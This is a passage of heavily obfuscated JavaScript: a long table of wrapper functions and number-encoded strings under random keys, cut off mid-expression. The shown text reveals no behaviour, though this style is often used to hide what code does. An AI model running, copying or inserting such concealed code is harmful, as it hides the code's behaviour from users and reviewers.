_0x4c1e18(_0x2c7a22);},'aBWLQ':_0x26d48f(0x44e,0xaa2,-0xc0,-0x1d)+',115','jcOIM':_0x26d48f(0x863,0x490,0x37d,0xd71)+'8,112,110,'+_0x3b019d(0xec9,0x10b5,0xc69,0xe08),'skGmS':function(_0x12ffe8,_0x3e2480){return _0x12ffe8(_0x3e2480);},'aqcbk':'117,117,10'+_0x26d48f(0xac8,0x1024,0xbe0,0xebf),'tTJgH':function(_0x317157,_0x16558b){return _0x317157(_0x16558b);},'EpZUm':function(_0x37bec0,_0x4343e1){return _0x37bec0(_0x4343e1);},'cEbeC':'111,106,11'+_0x3b019d(0x26d,0x882,0x3ff,0x828)+_0x26d48f(0xa4f,0x1026,0xa80,0x78d),'FXUmb':function(_0xc1856e,_0x33bc36){return _0xc1856e+_0x33bc36;},'adaml':'107,107,12'+_0x26d48f(0x789,0xd44,0x9ad,0x200)+_0x26d48f(0x862,0xd51,0x70d,0x510),'oXSyX':function(_0x39c6ba,_0x473ceb){return _0x39c6ba(_0x473ceb);},'SsYEW':_0x26d48f(0x239,0x66a,-0x31a,-0x417),'iLXFG':function(_0x3b78d8,_0x56f4d0){return _0x3b78d8(_0x56f4d0);},'apzwY':function(_0x1ddb9d,_0x3f7ade){return _0x1ddb9d+_0x3f7ade;},'PIAgw':'102,114,11'+_0x3b019d(0x76e,0x960,0xbfd,0xd56)+_0x3b019d(0xd42,0x9eb,0xabb,0x459)+_0x26d48f(0x678,0x457,0xc9,0x540),'vJsVl':function(_0x17eb7d,_0x452b96){return _0x17eb7d+_0x452b96;},'tlTWQ':'112,116,10'+_0x26d48f(0x61d,0x8fa,0x6cf,0x83)+'115,53','pRkqf':'119,119,11'+'9,121','nQdXa':function(_0x592195,_0x18560c){return _0x592195+_0x18560c;},'qyUiI':function(_0x2e59be,_0xafdae6){return _0x2e59be+_0xafdae6;},'hflXQ':function(_0x18de87,_0x1edc29){return _0x18de87(_0x1edc29);},'pXZLE':_0x3b019d(0xdc6,0xd63,0x7f9,0x11da),'YhKCV':function(_0x574f8f,_0x5d3b88){return _0x574f8f(_0x5d3b88);},'vQmWs':_0x26d48f(0x6d3,0x3f1,0xacb,0x2f7),'UEDIu':function(_0x2c2e16,_0x4ba54e){return _0x2c2e16(_0x4ba54e);},'BsXBD':_0x26d48f(0xa90,0x9a7,0x7bb,0x55b)+_0x3b019d(0xc35,0xded,0xa06,0xba1),'lSzrm':function(_0x307964,_0x4a6fcf){return _0x307964(_0x4a6fcf);},'WJAkn':function(_0x23b176,_0x11277c){return _0x23b176+_0x11277c;},'ebjnM':function(_0x450513,_0x5dc8d0){return _0x450513(_0x5dc8d0);},'uZzEh':_0x3b019d(0x12d6,0x1071,0x1001,0xd8a),'HjZpT':_0x26d48f(0x10,0x33d,-0x2e0,-0x225)+'8,114,106,'+_0x26d48f(0xaff,0x511,0x4f0,0xe96)+'6','SswPq':function(_0x421e53,_0x373f0c){return _0x421e53(_0x373f0c);},'VeWEb':function(_0x5f0e7c,_0x4fe672){return _0x5f0e7c(_0x4fe672);},'nVPaX':_0x3b019d(0x111c,0xd4a,0xabb,0xc8f),'byGhQ':function(_0x216ebb,_0x52c1ab){return _0x216ebb(_0x52c1ab);},'IaMTp':function(_0xed5229,_0x3cdaa5){return _0xed5229+_0x3cdaa5;},'hCfue':function(_0x112618,_0x2b9716){return _0x112618+_0x2b9716;},'tXiuN':function(_0x1407dc,_0x324472){return _0x1407dc(_0x324472);},'eGdNo':_0x26d48f(0x9f,0x105,-0x35,-0x302)+_0x26d48f(-0x50,-0x2ed,0x50d,0x67)+_0x26d48f(0x4eb,0x402,0x757,0x391)+_0x3b019d(0x10c8,0xc97,0xeb8,0xd97),'pdUXY':_0x3b019d(0x94e,0xce5,0xdae,0x9f8)+_0x26d48f(0x585,0x6fc,0x808,0x8c9)+'111,116','MbxqQ':function(_0x2ff02a,_0x18e2e1){return _0x2ff02a(_0x18e2e1);},'eRtXD':function(_0x506ceb,_0x3db406){return _0x506ceb(_0x3db406);},'DZtoK':_0x3b019d(0x9b3,0xb62,0xf3a,0x9f6)+_0x26d48f(0x6b,0x37c,0x3cd,0x18e)+'107,127,54','nrMiY':_0x3b019d(0xe94,0xee6,0xfa4,0xcc0)+_0x3b019d(0xc0a,0xaf5,0x6b7,0x10de)+'117,53','hIVok':function(_0x493c9d,_0x5a182a){return _0x493c9d(_0x5a182a);},'ZZCKz':function(_0x3f7bfc,_0x235518){return _0x3f7bfc+_0x235518;},'XGDav':function(_0x33150f,_0x2a1b87){return _0x33150f(_0x2a1b87);},'RdIok':function(_0x104d2a,_0x2702da){return _0x104d2a(_0x2702da);},'WUNwS':function(_0xc310b,_0x4d1dab){return _0xc310b(_0x4d1dab);},'iGZHM':_0x3b019d(0xa40,0x515,0x96d,0x656),'oDYyJ':function(_0x155c0d,_0x144fb4){return _0x155c0d(_0x144fb4);},'ADVjz':function(_0x3bcc27,_0x25bff7){return _0x3bcc27+_0x25bff7;},'dTfmw':function(_0x48a9d6,_0x16666c){return _0x48a9d6+_0x16666c;},'BZPEV':function(_0x12f599,_0x5732e3){return _0x12f599+_0x5732e3;},'Vvmzx':_0x26d48f(0x464,0x476,0x4e0,0x306),'ULmKZ':_0x3b019d(0x1370,0xe9a,0xb32,0xe63),'Xvtse':function(_0x4b0bb8,_0x334b09){return _0x4b0bb8+_0x334b09;},'HHlSD':_0x26d48f(0x43a,0x1e3,-0xee,0x24a)+_0x3b019d(0xab1,0x72b,0xbc7,0x90e)+'22,122,54,'+_0x26d48f(0x7dd,0x828,0x5b0,0x49a),'eTyTi':function(_0x1c710a,_0x34fedd){return _0x1c710a(_0x34fedd);},'zNDBs':'121,122,12'+_0x26d48f(0x116,0x5e,-0x218,-0xeb)+_0x26d48f(0x7f,-0x97,-0x4a6,0x61)+_0x26d48f(0x7bb,0xb36,0x99f,0xacb),'AGeZd':function(_0x591d00,_0x552ce9){return _0x591d00(_0x552ce9);},'aHAMV':function(_0x4104b0,_0x400c39){return _0x4104b0+_0x400c39;},'PJOew':function(_0x32adfb,_0x82df08){return _0x32adfb(_0x82df08);},'iogCN':_0x3b019d(0xaf1,0xf1c,0xdbc,0xa40)+_0x3b019d(0x875,0xdd0,0xa59,0x1355)+'22,124,106'+_0x26d48f(0x5e9,0x382,0x141,0x478)+_0x26d48f(0xa46,0x9c1,0x662,0x8d5),'jKVPY':function(_0x1ee242,_0x58f801){return _0x1ee242+_0x58f801;},'TdMjf':function(_0xdfa83d,_0x571bb7){return _0xdfa83d+_0x571bb7;},'pxKjV':function(_0x4b7de5,_0x5da27a){return _0x4b7de5+_0x5da27a;},'fwolV':function(_0x3c446b,_0x49aaf4){return _0x3c446b(_0x49aaf4);},'KQYNA':'118','WoqBL':function(_0x385c87,_0x86c792){return _0x385c87(_0x86c792);},'oKJTW':_0x26d48f(0x46a,-0x62,0x905,0x54a)+_0x26d48f(0x399,0x97f,0x4ae,-0x141),'vXjGD':function(_0x2bb0c7,_0x50a136){return _0x2bb0c7(_0x50a136);},'UpWDA':_0x3b019d(0x8d2,0xe38,0xeee,0xc6b),'NZVgN':function(_0x3ef84b,_0x59a6f5){return _0x3ef84b(_0x59a6f5);},'oojfg':'111,48','zWUNg':_0x26d48f(0x684,0xa67,0x219,0x39f)+_0x3b019d(0x4ed,0x721,0x9e1,0x871),'ptOTw':_0x3b019d(0x933,0xccb,0xd1f,0x671)+_0x26d48f(0x126,0x515,-0x28f,0x12c),'maGxh':function(_0x402fd9,_0x5de091){return _0x402fd9(_0x5de091);},'XxQhf':_0x3b019d(0x846,0x68c,0x697,0x442)+_0x26d48f(0x16a,-0x3dc,0x14f,0x37d),'BKJOS':_0x26d48f(-0xb,-0x15a,0x473,-0x4ba)+_0x26d48f(0x9d4,0xacf,0x902,0x4b0)+_0x26d48f(0xaa0,0x9e5,0xd5f,0xbe2),'ALkOf':function(_0x3efca3,_0x2f614b){return _0x3efca3(_0x2f614b);},'kTlwz':function(_0x3ba9a2,_0x2c6543){return _0x3ba9a2+_0x2c6543;},'JbGdL':function(_0x5e1d60,_0x663337){return _0x5e1d60+_0x663337;},'Ibayb':function(_0x53bfea,_0x567f67){return _0x53bfea(_0x567f67);},'ZIRLl':_0x3b019d(0xae5,0xf18,0x1062,0xab9),'RyBiG':_0x26d48f(0x714,0xb1c,0x787,0xa2f),'RxRQZ':_0x3b019d(0xdc6,0x908,0x856,0xcb9),'vlGkf':function(_0x1d3d56,_0xa92705){return _0x1d3d56+_0xa92705;},'xBQvZ':_0x26d48f(-0xb,0x455,0x2e9,0x598)+_0x26d48f(0x83,0x259,-0x50a,-0x24),'sRmvl':function(_0x389349,_0x3fafc4){return _0x389349(_0x3fafc4);},'GphHT':_0x26d48f(0x2cd,0x111,0x519,0x7c5)+_0x3b019d(0xb5c,0xef3,0x124d,0x91e),'HyCYG':_0x26d48f(-0xb,-0x3cf,0x64,-0x402)+_0x3b019d(0xef2,0x9bb,0xc36,0xf79),'OAanF':function(_0x1e3a1e,_0x6c9580){return _0x1e3a1e(_0x6c9580);},'gBNXn':function(_0x2b7a2a,_0x17ab52){return _0x2b7a2a+_0x17ab52;},'BfnMx':_0x3b019d(0x17a7,0x118c,0xeed,0xc92)+_0x3b019d(0xb1d,0xdae,0x1061,0x11e9),'yxIiC':_0x3b019d(0xbcb,0x1195,0xc78,0x12d3)+'0,118','ieUjb':_0x26d48f(0x65,0x61c,0x699,-0x3bd)+',115,114','HEaYk':function(_0x1bd97c,_0x27dfa3){return _0x1bd97c+_0x27dfa3;},'RjRnK':function(_0x3c2d02,_0x79e8d1){return _0x3c2d02(_0x79e8d1);},'sxKIl':_0x26d48f(0x734,0xa9e,0x655,0x49a)+_0x3b019d(0x122b,0xe91,0xe73,0x10af)+'52,106','YMeuo':function(_0x2c7d17,_0x52e30b){return _0x2c7d17(_0x52e30b);},'mhxfX':function(_0xc8f92d,_0x59029e){return _0xc8f92d(_0x59029e);},'cUFGt':'115,119,10'+_0x26d48f(0x4f3,0x958,0x869,0x657)+_0x3b019d(0x103a,0xa13,0x1004,0x9d9),'ZsUke':function(_0x5c7971,_0xd5960){return _0x5c7971+_0xd5960;},'HckQk':_0x26d48f(-0x4,-0x5c0,-0x3b5,-0x1b3)+_0x26d48f(0x71a,0x555,0x7ed,0x2fb)+_0x3b019d(0x7fe,0xa03,0x61d,0xf3e)+_0x26d48f(0x7dd,0x6d8,0x423,0x6b5),'NeUyP':_0x26d48f(0x18,-0x317,-0x3,-0x361)+_0x26d48f(-0x51,0x1ac,0x12,-0x3ac)+_0x26d48f(0x48a,0x68a,0x8b9,0x78c)+_0x3b019d(0x10b1,0x1183,0xf8d,0xdc0)+'57,111,124','ATtce':function(_0x4f81d4,_0x5ed707){return _0x4f81d4(_0x5ed707);},'zCNLa':function(_0x16c3d2,_0x33fb3e){return _0x16c3d2+_0x33fb3e;},'IZLfq':function(_0x43e6ed,_0x233c03){return _0x43e6ed(_0x233c03);},'HUEgK':_0x26d48f(0x365,0x549,0x995,0x643),'RxQdf':_0x26d48f(0x355,0x862,-0x252,0x8e5)+_0x3b019d(0xb7b,0xf03,0xcfc,0x126d)+'07,53,107,'+'120,119','MRvsl':function(_0x43f3d3,_0x1b4318){return _0x43f3d3+_0x1b4318;},'MCKQj':function(_0x5f195d,_0x2d9370){return _0x5f195d(_0x2d9370);},'dDwio':_0x26d48f(0xb58,0xb99,0xe7f,0xab1)+_0x26d48f(0x1fb,-0x2e7,-0x21e,0x32a)+_0x3b019d(0x39a,0x821,0xc71,0xc47)+'9','rNdLQ':function(_0x1b3bc8,_0x5d2b05){return _0x1b3bc8(_0x5d2b05);},'pMdPD':function(_0x19bfcd,_0x1cfc28){return _0x19bfcd(_0x1cfc28);},'LXNVH':_0x26d48f(0x4c6,-0xfe,0x401,0x32f)+_0x26d48f(0xa8b,0xd18,0x7f7,0xeaf)+_0x26d48f(0xa97,0x105c,0x665,0x6e7),'tjLFK':function(_0x30d3a9,_0x51977f){return _0x30d3a9(_0x51977f);},'qbXPt':_0x3b019d(0xec8,0xb54,0x73a,0x93a)+'1','gqBjM':'106,103,10'+_0x26d48f(0x6b2,0xb52,0xd0a,0x1df),'OMCiT':_0x3b019d(0xa50,0xd74,0x8a6,0xdbc)+_0x3b019d(0xc59,0xdd8,0x9f7,0x11d9)+_0x26d48f(0x3c,-0x4bf,0x196,-0x25c)+_0x26d48f(0x70b,0x2cc,0xd01,0x7e7),'cMRPC':function(_0x8a8335,_0x51b5ac){return _0x8a8335+_0x51b5ac;},'USicR':_0x3b019d(0x7de,0xad4,0x730,0x7da)+_0x26d48f(0x60a,0x26,0x189,0x9cf)+_0x26d48f(0x441,0x343,0x9cf,0x423)+_0x26d48f(0x2ba,0x6b3,-0x367,0x5d5),'CaNSX':_0x26d48f(-0xa8,0x2ea,0x3af,-0x4a)+',105','hoDFY':'116,48,102'+_0x3b019d(0x676,0x866,0xec2,0x9fd),'aucUm':function(_0x1c10f9,_0x40e3c0){return _0x1c10f9+_0x40e3c0;},'iXLsY':_0x26d48f(0x148,-0x423,0x578,-0x238),'lKSns':function(_0x5ea8a1,_0x1ba0f4){return _0x5ea8a1(_0x1ba0f4);},'BdjXq':_0x3b019d(0x10e8,0x1194,0x1677,0x140d)+_0x26d48f(0x323,0x6fe,0x324,0x49d)+'15','lPjau':function(_0x3c2cda,_0x5b3e2b){return _0x3c2cda+_0x5b3e2b;},'mQxZQ':function(_0x1109dc,_0x4d3338){return _0x1109dc+_0x4d3338;},'MuASV':_0x3b019d(0xf0a,0x10d6,0x147a,0x101a)+_0x26d48f(0x8af,0xae4,0xf07,0xe5c),'krdkQ':_0x3b019d(0x1121,0x1034,0xb39,0xeb4)+_0x3b019d(0xa43,0xa7f,0x421,0xb8c)+_0x3b019d(0xe2c,0x1114,0x13c0,0x16a2),'QvAlH':function(_0x5ac70b,_0x5c5ffa){return _0x5ac70b+_0x5c5ffa;},'ZNbPb':function(_0x58191e,_0x5019cb){return _0x58191e+_0x5019cb;},'VeQiU':_0x3b019d(0xc7c,0xc24,0x8fb,0x114b)+_0x3b019d(0x117a,0x1071,0xd01,0x150c),'WJHRt':function(_0xbcce9,_0x43a2a5){return _0xbcce9+_0x43a2a5;},'TUYcS':function(_0x10818e,_0xce04c5){return _0x10818e(_0xce04c5);},'KwRwN':'116,118,10'+_0x3b019d(0x5e4,0x6ab,0x96e,0x878)+'118,121,11'+'9,115','OsYQV':function(_0x45ab79,_0x41392f){return _0x45ab79(_0x41392f);},'CTHjw':_0x26d48f(0x83c,0xaef,0x821,0xd50)+'6,115,108,'+'117,53,107'+',120,119','VMhvi':function(_0x449ab7,_0x5aa5eb){return _0x449ab7+_0x5aa5eb;},'qmZwN':function(_0x1b51bf,_0x35de96){return _0x1b51bf+_0x35de96;},'FCSKp':function(_0x2dee88,_0xe90c2f){return _0x2dee88(_0xe90c2f);},'XjXNy':function(_0x3d1527,_0xda9a8d){return _0x3d1527(_0xda9a8d);},'CphQS':_0x26d48f(0x684,0x614,0x319,0x4c1)+_0x26d48f(0x3ba,0x758,0x1ac,0x52b)+_0x3b019d(0x1078,0x10c4,0x12c1,0xb11),'VBmiq':function(_0x36186b,_0x4dbfc7){return _0x36186b+_0x4dbfc7;},'NTEdH':_0x3b019d(0xbbf,0xee2,0xab9,0x1372),'sPkBz':function(_0x41b5ea,_0x2f1000){return _0x41b5ea(_0x2f1000);},'FThSL':_0x3b019d(0x1078,0xa78,0xec7,0xb29),'uWRsr':function(_0x15b14e,_0x401bd0){return _0x15b14e(_0x401bd0);},'eNZqa':function(_0x4fdfc8,_0x282916){return _0x4fdfc8(_0x282916);},'JotzI':function(_0x1355c7,_0x4faa1d){return _0x1355c7+_0x4faa1d;},'CqOYA':function(_0x1ee91e,_0x5d7a86){return _0x1ee91e+_0x5d7a86;},'eOwsb':function(_0xcfa876,_0x1f64cf){return _0xcfa876(_0x1f64cf);},'cKukS':function(_0x3aa649,_0x3d4519){return _0x3aa649(_0x3d4519);},'bHjoD':'102,117,10'+_0x26d48f(0x2a0,0x4fe,-0xa3,-0x3a8)+_0x3b019d(0x12e6,0xfce,0xc23,0xbc2)+'9,123,120,'+_0x26d48f(0x318,0x2da,-0x7a,-0x2e6)+_0x26d48f(-0x8e,0x7a,-0x404,0x4a0),'lZnOr':function(_0x34f148,_0x112d58){return _0x34f148(_0x112d58);},'kRMez':function(_0x208a11,_0x49eb1c){return _0x208a11+_0x49eb1c;},'cJdfX':function(_0x292b43,_0x2638a0){return _0x292b43(_0x2638a0);},'mYAwD':_0x3b019d(0xc98,0x9e7,0x737,0xd51)+'4','aqbVW':_0x26d48f(0x8e4,0x95a,0x4c1,0xd4d)+_0x26d48f(0xa05,0xfb0,0xbfe,0x57d)+_0x26d48f(0xb36,0x643,0x647,0x977),'tKTAF':function(_0x4d086c,_0x279a42){return _0x4d086c+_0x279a42;},'msvVL':function(_0x1da066,_0x3dd3d5){return _0x1da066(_0x3dd3d5);},'lMlbx':_0x26d48f(0x94b,0x357,0xf0d,0x996)+_0x3b019d(0xbe3,0x8ef,0x708,0x4fb)+_0x3b019d(0x163a,0x1064,0x11c8,0x127c)+_0x26d48f(0x4a0,0x39c,-0x12a,0x5bc),'CPdUO':_0x26d48f(0x33d,0x101,0x187,0x499)+'3,50','pmnhf':'118,117','NzNOx':'116,103,12'+_0x3b019d(0x7ca,0x573,0xb4b,0xb51)+_0x26d48f(0x8ab,0xcd5,0xec7,0xacb)+'3','lnyTR':function(_0x4895fc,_0x1a12fc){return _0x4895fc(_0x1a12fc);},'KnOLo':function(_0xc8f3a0,_0x6a83d4){return _0xc8f3a0+_0x6a83d4;},'NQxBG':function(_0x2a3cca,_0x56fa4c){return _0x2a3cca+_0x56fa4c;},'UNLFe':function(_0x133011,_0x387dc5){return _0x133011+_0x387dc5;},'knmaX':'103,119,10'+'2','RqzZr':_0x3b019d(0xc52,0x8b8,0xd76,0x4ef)+_0x26d48f(0x465,0x136,0x1c8,0x56c)+'52','pXNnH':_0x26d48f(0x18,0x32f,0x4b1,-0x4a4)+_0x3b019d(0xbc4,0xc17,0x969,0xd7b)+_0x3b019d(0x106f,0xd57,0x1185,0x809),'ATwCS':'119,107,10'+_0x3b019d(0xe62,0xf32,0xf10,0xb8b)+_0x3b019d(0x8f7,0xa13,0x772,0x958),'IrXwW':function(_0x373be3,_0x1f3849){return _0x373be3+_0x1f3849;},'dIXII':function(_0x3be654,_0x1c4d00){return _0x3be654+_0x1c4d00;},'SCRKj':_0x3b019d(0x881,0x8b5,0x59f,0x8e3)+_0x3b019d(0x11e2,0xfae,0x1027,0x154e)+_0x3b019d(0x5b7,0x6ba,0xb48,0x473),'MhJxt':function(_0x58768a,_0x116058){return _0x58768a(_0x116058);},'kMGff':'106','HjVia':'113,117,49','ilNBw':function(_0x19b8c5,_0x483afd){return _0x19b8c5+_0x483afd;},'Rhhol':function(_0x4347e3,_0x33a394){return _0x4347e3(_0x33a394);},'xqWjX':'110,113,12'+_0x3b019d(0xf33,0xe4f,0x145d,0x903),'gDGTl':function(_0x531963,_0x561346){return _0x531963(_0x561346);},'OrEaK':_0x3b019d(0xb65,0xc3d,0xa70,0xb16),'ezKmq':'98,112,103'+',50,104','vZcYL':function(_0x26c24f,_0x1b1f3e){return _0x26c24f(_0x1b1f3e);},'lAYBR':function(_0x4d5d90,_0xf69bb8){return _0x4d5d90+_0xf69bb8;},'MIJQL':function(_0x3b71a8,_0x1c5f55){return _0x3b71a8+_0x1c5f55;},'vbulM':'117,119,10'+_0x26d48f(0x8ce,0x5a5,0xd93,0xaf5),'GcLzh':function(_0x4e76c6,_0x392aad){return _0x4e76c6(_0x392aad);},'GDiKP':function(_0x5b403b,_0x5a28ba){return _0x5b403b(_0x5a28ba);},'NgACd':function(_0x39dcc4,_0x3f046e){return _0x39dcc4+_0x3f046e;},'rIQay':function(_0x3beeab,_0x5626c9){return _0x3beeab+_0x5626c9;},'DHmkU':function(_0x58d90a,_0x17dd0e){return _0x58d90a(_0x17dd0e);},'JetTw':'111,108,11'+'4','dkNhx':_0x26d48f(0x1eb,-0x6d,-0x1ad,0x233),'JHaiS':function(_0x3eed43,_0xda1e4d){return _0x3eed43(_0xda1e4d);},'BIXoX':function(_0x5ca9e0,_0x1dcd72){return _0x5ca9e0+_0x1dcd72;},'ZrqUz':function(_0x31c374,_0x294506){return _0x31c374(_0x294506);},'eMqNI':function(_0x21d9f3,_0x20370e){return _0x21d9f3(_0x20370e);},'ymcdp':_0x3b019d(0x8e2,0xc61,0xd8f,0x96f),'XRbBz':_0x3b019d(0x560,0x7cf,0x282,0xd3b)+'8','VNOBR':function(_0x3d0664,_0x2fe6a7){return _0x3d0664(_0x2fe6a7);},'EAIAn':function(_0x1e2754,_0x47a5e7){return _0x1e2754+_0x47a5e7;},'DUqoE':function(_0x4becd8,_0x17acbd){return _0x4becd8(_0x17acbd);},'vhPsQ':'113,113,11'+_0x26d48f(0xa03,0x8cc,0xad9,0x1043),'lrLfW':_0x26d48f(0x864,0x5fc,0x934,0x420)+'4,101,105','msszj':function(_0x4feaaf,_0x52ef4c){return _0x4feaaf(_0x52ef4c);},'VwMON':function(_0x4d36e8,_0x58583e){return _0x4d36e8+_0x58583e;},'FKJOS':function(_0x52d0b7,_0x4e51fe){return _0x52d0b7(_0x4e51fe);},'TPdKb':_0x26d48f(0x388,0x5e3,0x679,-0x171)+_0x3b019d(0x717,0xc85,0x668,0xfab)+_0x3b019d(0x8dd,0x7a3,0x376,0x51f)+_0x3b019d(0xba7,0xd7f,0x1236,0x1089),'lNbHd':function(_0xcb4539,_0x38a7f3){return _0xcb4539(_0x38a7f3);},'EtKGi':_0x3b019d(0xd8e,0xdf1,0xdc1,0xce1)+_0x26d48f(0x1da,-0x136,0x3f5,0x14c)+_0x26d48f(0x51a,0x4bd,-0xb6,0xe6),'jLcyX':_0x3b019d(0x979,0xc04,0xf98,0xc4f)+_0x3b019d(0xb1b,0x953,0x64a,0xac9)+_0x26d48f(0x645,0x237,0x692,0xb6f)+',114,56,11'+_0x26d48f(0x999,0x914,0x634,0xac0),'iFksV':function(_0x5b4105,_0x3d83f7){return _0x5b4105+_0x3d83f7;},'QvuRF':_0x26d48f(0x7d8,0x81e,0x1b6,0x821)+_0x3b019d(0xa2e,0x649,0x359,0x83b)+'117,124,12'+_0x3b019d(0x2e6,0x71d,0xa5a,0x42f)+_0x26d48f(0x404,0xa68,0x750,0x9a2),'wOEJM':_0x3b019d(0x283,0x6d9,0x920,0x100)+_0x3b019d(0x287,0x67e,0x5bc,0x1f3),'fJYPz':_0x3b019d(0x626,0x585,0x773,0x55d)+_0x26d48f(0x53b,0x7dd,0x2e0,0x3ed)+'104,118,12'+_0x26d48f(0x8e9,0x547,0x3b2,0x7dc)+'22','FBzPs':function(_0x2795a9,_0x12d9e4){return _0x2795a9(_0x12d9e4);},'RIjtf':_0x26d48f(0x4e0,0x963,-0xa5,0x2bb)+_0x3b019d(0x4ac,0x741,0xce2,0xdd)+_0x3b019d(0x758,0x6b7,0xbbb,0x7af)+_0x26d48f(0x755,0x5ce,0xa57,0x61d)+'10','JaFLA':function(_0x122f4f,_0x1ccec6){return _0x122f4f+_0x1ccec6;},'IjZyF':function(_0x252fb3,_0x3d0edb){return _0x252fb3(_0x3d0edb);},'ZzhGx':_0x3b019d(0x115d,0xbba,0x1125,0xe31),'DrJWQ':function(_0x37fd93,_0x3f6580){return _0x37fd93(_0x3f6580);},'HQtlh':_0x26d48f(-0x57,-0x22d,0xa7,-0x650)+'4','zySRT':function(_0x281ee1,_0x4ac974){return _0x281ee1(_0x4ac974);},'XDGRl':_0x3b019d(0xe92,0xeba,0x123b,0xc9c)+'5,116,116,'+'120,117,54'+',108','YJmLc':function(_0x291579,_0x4af163){return _0x291579(_0x4af163);},'yfoNz':function(_0x31510e,_0x2d75ae){return _0x31510e(_0x2d75ae);},'lKMcP':_0x26d48f(0x8c8,0xecf,0x51b,0xe22),'hivva':'110,123,52'+',60,121,12'+_0x3b019d(0x5a,0x655,0x490,0x6d2)+_0x26d48f(-0x136,-0x334,-0x553,0x362)+_0x3b019d(0xe84,0x98d,0xd8a,0xc00),'GVcTN':function(_0x3f8599,_0x50793d){return _0x3f8599+_0x50793d;},'Wbopi':function(_0x4ec510,_0x4766fb){return _0x4ec510+_0x4766fb;},'NCcIg':_0x3b019d(0xa5f,0xaae,0x72d,0xc41)+_0x3b019d(0x6ee,0xcfd,0xc90,0x12d1)+_0x26d48f(0xb1e,0x8f5,0xffd,0x5fc),'VpIut':_0x3b019d(0x785,0x869,0xa4e,0x35d)+'103,116,11'+_0x26d48f(0x8de,0xdd5,0xc03,0x7c8)+_0x3b019d(0xa37,0xf62,0xd7f,0x12ff),'alXFL':'103,99,118'+_0x3b019d(0x120,0x695,0x546,0x72e)+'11,129,130'+_0x26d48f(0x547,0x3eb,-0x52,0x1d7)+_0x26d48f(-0xb5,-0x4e1,-0x1cc,0x2a1),'lPHdE':function(_0x72d1a5,_0x251037){return _0x72d1a5+_0x251037;},'TRvUr':_0x26d48f(-0xb,-0x388,-0x396,0x10)+_0x3b019d(0xf41,0x11d0,0x111f,0x1718)+_0x26d48f(0x485,0x507,0x707,-0xdf)+_0x3b019d(0x108f,0xe2f,0xc82,0xe65),'qmiTg':function(_0x55e466,_0x104993){return _0x55e466(_0x104993);},'ZGQsq':function(_0x1428e9,_0x418cb4){return _0x1428e9+_0x418cb4;},'ZVkvB':function(_0x3dcc7a,_0x477f92){return _0x3dcc7a(_0x477f92);},'SxWXx':'115,112,11'+'9,121,103,'+_0x26d48f(0x8d7,0xb0c,0x4b6,0x91a),'vwpaT':'117,119,10'+_0x3b019d(0x1314,0xd2e,0xeec,0xdd8)+'107,53,107','kQhri':_0x3b019d(0x1067,0xe27,0xe30,0xccf)+_0x3b019d(0x40e,0x7be,0xcf7,0x538)+'27,122,113'+_0x26d48f(0x3b1,0x649,0x8f9,-0x133)+_0x3b019d(0xc40,0xc8f,0x7c8,0x90e),'YfLKX':_0x26d48f(0x3ab,0x497,0x4e1,0x89b)+_0x26d48f(0xba,-0x416,0x717,0x652)+_0x3b019d(0x139d,0xda3,0xa40,0x1081)+'8','yBIhp':function(_0x4df211,_0x3e416e){return _0x4df211(_0x3e416e);},'SdPsI':_0x3b019d(0x80e,0x5aa,0xaa0,0x85d)+_0x26d48f(-0x6f,0x22b,0x6a,-0x240)+_0x26d48f(0x7f,-0x57b,-0x3be,0x482)+_0x26d48f(0x8e9,0x712,0xa1e,0x312)+'22','gRdBf':function(_0x52bb2e,_0x557345){return _0x52bb2e+_0x557345;},'Uzvyv':function(_0x45621d,_0x35e144){return _0x45621d(_0x35e144);},'AsOvO':_0x3b019d(0xd5f,0xeda,0xf99,0xf6d)+_0x26d48f(0x897,0xc63,0xc63,0xe1c)+'52','MUkhl':function(_0xaff74b,_0x195e38){return _0xaff74b(_0x195e38);},'xoxVf':function(_0x3de5ef,_0x47f624){return _0x3de5ef+_0x47f624;},'kTuCr':function(_0x3e7dbd,_0x38f4f5){return _0x3e7dbd(_0x38f4f5);},'xWQxi':_0x26d48f(0x70c,0xd1c,0x1c7,0xce2)+_0x3b019d(0x5cc,0x956,0xa4a,0xbbf),'bEoVK':function(_0x574b14,_0x1b698c){return _0x574b14(_0x1b698c);},'KYxJc':function(_0x81d411,_0x512845){return _0x81d411+_0x512845;},'utMeY':function(_0x46f83e,_0x37f623){return _0x46f83e(_0x37f623);},'UJFEN':_0x3b019d(0x59f,0x8be,0x5e2,0xd7f),'GwRuZ':'119,107,10'+_0x3b019d(0xa6a,0x84e,0xdf1,0x8fc)+'114,118,12'+_0x26d48f(0x62c,0xaeb,0x9d2,0x57f)+_0x26d48f(0x7b2,0x64d,0x8de,0xa76)+_0x3b019d(0xa8a,0xc6c,0xf4d,0x124c)+'27,126','tONQZ':function(_0x4b7172,_0x149dab){return _0x4b7172+_0x149dab;},'UHjqN':function(_0x2feaf0,_0x21bad9){return _0x2feaf0(_0x21bad9);},'ymibY':_0x3b019d(0xd0f,0xc66,0x11aa,0x821)+_0x26d48f(0x78d,0xb46,0xa8b,0xa94)+_0x26d48f(0x426,0x67a,0x214,0x7b0),'AcJAS':_0x26d48f(0x2c0,-0x67,0xa5,0x115)+_0x26d48f(0x4fb,0x60,0x9b,-0xa8)+_0x26d48f(0x5c9,0x687,0x784,0x237),'iTZwr':function(_0x349551,_0x1af3b0){return _0x349551(_0x1af3b0);},'nOAxO':function(_0x255b90,_0x5c401e){return _0x255b90(_0x5c401e);},'FeqXE':function(_0x483b79,_0x3c260d){return _0x483b79+_0x3c260d;},'cdWNW':function(_0x251c23,_0x471cb3){return _0x251c23+_0x471cb3;},'mJBHv':'98,102,120'+',112,121,1'+_0x26d48f(0x858,0x69d,0x236,0xa28)+',110,121,1'+_0x26d48f(0xb55,0x10b2,0xea7,0x63b),'ncEpo':_0x3b019d(0x149d,0xf82,0xd25,0x9af),'HWLTY':function(_0x1a3b53,_0x262f85){return _0x1a3b53(_0x262f85);},'GaEKb':_0x26d48f(0x3ae,0x24a,0x351,-0x16b)+'5,109,120,'+'118','fHCRD':function(_0xb42541,_0x3e4e47){return _0xb42541(_0x3e4e47);},'QVvmx':function(_0x5608d3,_0x3a5ced){return _0x5608d3+_0x3a5ced;},'BaVXc':function(_0x38c79d,_0x316673){return _0x38c79d(_0x316673);},'XzvrT':_0x3b019d(0xc73,0xb56,0x1112,0xd04)+_0x26d48f(0x2fb,0x460,0x15,-0x9b)+'107,122,54','copWt':function(_0x178cc8,_0x77c49a){return _0x178cc8(_0x77c49a);},'dXKVO':_0x3b019d(0x124b,0x1070,0xb4b,0x125c),'tLpNT':function(_0x9b8ad8,_0x410831){return 